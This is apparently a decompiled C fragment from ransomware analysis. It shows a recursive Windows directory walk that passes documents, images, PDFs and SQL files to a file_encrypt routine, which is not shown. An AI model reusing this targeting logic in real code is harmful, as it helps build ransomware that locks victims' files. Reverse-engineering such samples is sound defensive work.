 8
9 lstrcpyA(String1, lpString2);
10 wsprintfA(v3, "%c:\\", String1[0]);
11 if ( lstrcmpA(v3, String1) )
12 lstrcatA(String1, "\\");
13 lstrcatA(String1, "*.*");
14 FirstFileA = FindFirstFileA(String1, &FindFileData);
15 *v3 = FirstFileA;
16 if ( FirstFileA != -1 )
17 {
18 do
19 {
20 if ( (FindFileData.dwFileAttributes & 0x10) != 0 )
21 {
22 if ( FindFileData.cFileName[0] != '.' )
23 {
24 wsprintfA(FileName, "%s\\%s", lpString2, FindFileData.cFileName);
25 sub_B1000(FileName);
26 }
27 }
28 else if ( strstr(FindFileData.cFileName, ".sql")
29 || strstr(FindFileData.cFileName, ".ppt")
30 || strstr(FindFileData.cFileName, ".doc")
31 || strstr(FindFileData.cFileName, ".xls")
32 || strstr(FindFileData.cFileName, ".jpg")
33 || strstr(FindFileData.cFileName, ".png")
34 || strstr(FindFileData.cFileName, ".pdf")
35 || strstr(FindFileData.cFileName, ".JPG")
36 || strstr(FindFileData.cFileName, ".PNG")
37 || strstr(FindFileData.cFileName, ".txt") )
38 { // 找所有的文件，并看是否符合格式
39 wsprintfA(FileName, "%s\\%s", lpString2, FindFileData.cFileName);
40 file_encrypt(FileName);
41 }
42 }
43 while ( FindNextFileA(*v3, &FindFileData) );
44 FirstFileA = *v3;
45 }
46 return FindClose(FirstFileA);
47 }